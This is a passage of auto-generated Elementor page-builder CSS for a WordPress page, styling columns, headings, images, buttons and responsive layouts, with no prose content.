.elementor-element.elementor-element-e126348 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-fb1d013.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-fb1d013.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-fb1d013:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-fb1d013 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-fb1d013 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-fb1d013 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-fb1d013 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-fb1d013 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-fb1d013:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-fb1d013 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-00339cf img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-08cf63e{text-align:center;}.elementor-1438 .elementor-element.elementor-element-08cf63e .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-697f46c{text-align:center;}.elementor-1438 .elementor-element.elementor-element-697f46c .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-26c9ba8 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-aaed59c .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-aaed59c .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-aaed59c .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-aaed59c .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-aaed59c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-aaed59c .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-aaed59c .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-aaed59c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-a5903c5 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-b105bd7.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-b105bd7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-b105bd7:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-b105bd7 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-b105bd7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-b105bd7 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-b105bd7 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-b105bd7 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-b105bd7:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-b105bd7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-6ac368f img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-3d6277c{text-align:center;}.elementor-1438 .elementor-element.elementor-element-3d6277c .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-9814ed9{text-align:center;}.elementor-1438 .elementor-element.elementor-element-9814ed9 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-9195f06 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-255d825 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-255d825 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-255d825 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-255d825 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-255d825 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-255d825 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-255d825 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-255d825 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-eef0acb .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-4be8010.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-4be8010.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-4be8010:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-4be8010 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-4be8010 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-4be8010 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-4be8010 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-4be8010 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-4be8010:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-4be8010 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-1b657b7 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-5216bc0{text-align:center;}.elementor-1438 .elementor-element.elementor-element-5216bc0 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-c3b76b1{text-align:center;}.elementor-1438 .elementor-element.elementor-element-c3b76b1 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-b729684 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-9af165d .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-9af165d .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-9af165d .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-9af165d .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-9af165d .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-9af165d .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-9af165d .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-9af165d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-1ff00a6 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-400be68.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-400be68.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-400be68:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-400be68 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-400be68 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-400be68 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-400be68 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-400be68 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-400be68:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-400be68 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-c8f7100 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-144a0d3{text-align:center;}.elementor-1438 .elementor-element.elementor-element-144a0d3 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-a17c82f{text-align:center;}.elementor-1438 .elementor-element.elementor-element-a17c82f .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-2ed3d73 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-14f71f3 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-14f71f3 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-14f71f3 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-14f71f3 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-14f71f3 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-14f71f3 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-14f71f3 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-14f71f3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-3799bc1 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-ace9ee5.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-ace9ee5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-ace9ee5:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-ace9ee5 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-ace9ee5 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-ace9ee5 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-ace9ee5 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-ace9ee5 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-ace9ee5:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-ace9ee5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-bb39761 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-60a614e{text-align:center;}.elementor-1438 .elementor-element.elementor-element-60a614e .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-b54d8ee{text-align:center;}.elementor-1438 .elementor-element.elementor-element-b54d8ee .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-08632b2 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-ab027a2 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-ab027a2 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-ab027a2 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-ab027a2 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-ab027a2 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-ab027a2 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-ab027a2 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-ab027a2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-e215648 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-c987964.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-c987964.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-c987964:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-c987964 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-c987964 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-c987964 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-c987964 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-c987964 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-c987964:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-c987964 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-5a82253 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-3d67d35{text-align:center;}.elementor-1438 .elementor-element.elementor-element-3d67d35 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-2a9cd49{text-align:center;}.elementor-1438 .elementor-element.elementor-element-2a9cd49 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-3905225 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-b517e54 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-b517e54 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-b517e54 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-b517e54 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-b517e54 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-b517e54 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-b517e54 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-b517e54 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-cc33448 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-1438 .elementor-element.elementor-element-fa90710.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-fa90710.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1438 .elementor-element.elementor-element-fa90710:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-fa90710 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-fa90710 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-1438 .elementor-element.elementor-element-fa90710 > .elementor-element-populated, .elementor-1438 .elementor-element.elementor-element-fa90710 > .elementor-element-populated > .elementor-background-overlay, .elementor-1438 .elementor-element.elementor-element-fa90710 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-1438 .elementor-element.elementor-element-fa90710:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-1438 .elementor-element.elementor-element-fa90710 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-be17331 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-1438 .elementor-element.elementor-element-c70b290{text-align:center;}.elementor-1438 .elementor-element.elementor-element-c70b290 .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-cbb53d6{text-align:center;}.elementor-1438 .elementor-element.elementor-element-cbb53d6 .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-1438 .elementor-element.elementor-element-700e24f .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-f585fa9 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-1438 .elementor-element.elementor-element-f585fa9 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-1438 .elementor-element.elementor-element-f585fa9 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-1438 .elementor-element.elementor-element-f585fa9 .elementor-button:hover, .elementor-1438 .elementor-element.elementor-element-f585fa9 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-1438 .elementor-element.elementor-element-f585fa9 .elementor-button:hover svg, .elementor-1438 .elementor-element.elementor-element-f585fa9 .elementor-button:focus svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-f585fa9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-cf414c9 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-e8a7aeb:not(.elementor-motion-effects-element-type-background), .elementor-1438 .elementor-element.elementor-element-e8a7aeb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(2, 1, 1, 0);}.elementor-1438 .elementor-element.elementor-element-e8a7aeb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1438 .elementor-element.elementor-element-e8a7aeb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-4b6351f:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1438 .elementor-element.elementor-element-4b6351f > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255, 255, 255, 0);}.elementor-1438 .elementor-element.elementor-element-4b6351f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:50px 25px 50px 25px;}.elementor-1438 .elementor-element.elementor-element-4b6351f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1438 .elementor-element.elementor-element-014d554{text-align:center;}.elementor-1438 .elementor-element.elementor-element-014d554 .elementor-heading-title{color:#878787;font-weight:500;text-transform:uppercase;}.elementor-1438 .elementor-element.elementor-element-6f33944 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-45b5005{color:var( --e-global-color-text );font-size:15px;line-height:0.6em;}.elementor-1438 .elementor-element.elementor-element-b7a4313 .elementor-spacer-inner{height:10px;}.elementor-1438 .elementor-element.elementor-element-d2e81a4 .elementor-icon-wrapper{text-align:center;}.elementor-1438 .elementor-element.elementor-element-d2e81a4.elementor-view-stacked .elementor-icon{background-color:#7a7a7a;}.elementor-1438 .elementor-element.elementor-element-d2e81a4.elementor-view-framed .elementor-icon, .elementor-1438 .elementor-element.elementor-element-d2e81a4.elementor-view-default .elementor-icon{color:#7a7a7a;border-color:#7a7a7a;}.elementor-1438 .elementor-element.elementor-element-d2e81a4.elementor-view-framed .elementor-icon, .elementor-1438 .elementor-element.elementor-element-d2e81a4.elementor-view-default .elementor-icon svg{fill:#7a7a7a;}.elementor-1438 .elementor-element.elementor-element-d2e81a4 .elementor-icon{font-size:20px;}.elementor-1438 .elementor-element.elementor-element-d2e81a4 .elementor-icon i, .elementor-1438 .elementor-element.elementor-element-d2e81a4 .elementor-icon svg{transform:rotate(0deg);}@media(min-width:768px){.elementor-1438 .elementor-element.elementor-element-111aa1ff{width:100%;}.elementor-1438 .elementor-element.elementor-element-e05859f{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1438 .elementor-element.elementor-element-759cb6fe{width:50%;}.elementor-1438 .elementor-element.elementor-element-730dc5d4{width:50%;}.elementor-1438 .elementor-element.elementor-element-349ecf8a{width:50%;}.elementor-1438 .elementor-element.elementor-element-388b5795{width:50%;}.elementor-1438 .elementor-element.elementor-element-14d2e38d{width:50%;}.elementor-1438 .elementor-element.elementor-element-55e78838{width:50%;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c{width:50%;}.elementor-1438 .elementor-element.elementor-element-4e771e97{width:50%;}.elementor-1438 .elementor-element.elementor-element-907f7f1{width:50%;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7{width:50%;}.elementor-1438 .elementor-element.elementor-element-76d95e2{width:50%;}.elementor-1438 .elementor-element.elementor-element-3e2fad4{width:50%;}.elementor-1438 .elementor-element.elementor-element-a7162ee{width:50%;}.elementor-1438 .elementor-element.elementor-element-40cb066{width:50%;}.elementor-1438 .elementor-element.elementor-element-051f6ef{width:50%;}.elementor-1438 .elementor-element.elementor-element-86b2323{width:50%;}.elementor-1438 .elementor-element.elementor-element-a30c250{width:50%;}.elementor-1438 .elementor-element.elementor-element-fb1d013{width:50%;}.elementor-1438 .elementor-element.elementor-element-b105bd7{width:50%;}.elementor-1438 .elementor-element.elementor-element-4be8010{width:50%;}.elementor-1438 .elementor-element.elementor-element-400be68{width:50%;}.elementor-1438 .elementor-element.elementor-element-ace9ee5{width:50%;}.elementor-1438 .elementor-element.elementor-element-c987964{width:50%;}.elementor-1438 .elementor-element.elementor-element-fa90710{width:50%;}}@media(max-width:1024px){.elementor-1438 .elementor-element.elementor-element-759cb6fe > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-6e99b2aa .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-730dc5d4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-48fc73cc .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-349ecf8a > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-67a2f488 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-388b5795 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-5b067740 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-14d2e38d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-41d0d81e .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-55e78838 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-62dcc896 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-2b4baa0c > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-687abab8 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-4e771e97 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-763134f8 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-907f7f1 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-0896ea7 .elementor-heading-title{font-size:15px;}.elementor-1438 .elementor-element.elementor-element-b9cc8b7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-1438 .elementor-element.elementor-element-7f6b369 .elementor-heading-title{font-size:15px;}.elementor-1438 